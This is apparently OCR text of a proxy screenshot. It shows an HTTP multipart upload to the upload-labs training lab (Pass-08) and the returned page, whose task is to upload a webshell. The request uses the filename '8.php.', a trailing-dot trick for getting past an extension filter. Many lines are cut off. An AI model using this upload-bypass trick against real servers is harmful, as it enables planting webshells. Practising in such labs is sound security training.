 Hex
ass-08/index.php HTTP/1.1
4
/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101
on/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
ip, deflate
part/form-data;
-----------------18105267631534406312177888​7829
168.74.214
.168.74.214/upload-labs/Pass-08/index.php
quests: 1
----------181052676315344063121778887829
: form-data; name="upload_file"; filename="8.php."
cation/octet-stream
----------181052676315344063121778887829
: form-data; name="submit"
----------181052676315344063121778887829--
Raw Headers Hex HTML Render
55 <h3>任务</h3>
56 <p>上传一个<code>webshell</code>到服务器</p>
57 </li>
58 <li>
59 <h3>上传区</h3>
60 <form enctype="multipart/form-data" method="post" onsubmit="re
checkFile()">
61 <p>请选择要上传的图片:<p>
62 <input class="input_file" type="file" name="upload_file"/>
63 <input class="button" type="submit" name="submit" value="上
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/8.php." width="250px" /> </
69 </li>
70 </ol>
71 </div>
72
73 </div>
74 <div id="footer">
75 <center>Copyright&nbsp;@&nbsp;<span id="copyright_time"></sp
&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank">c0ny1</a></center>
76 </div>
77 <div class="mask"></div>
78 <div class="dialog">
79 <div class="dialog-title">提&nbsp;示<a href="javascript:void(0
class="close" title="关闭">关闭</a></div>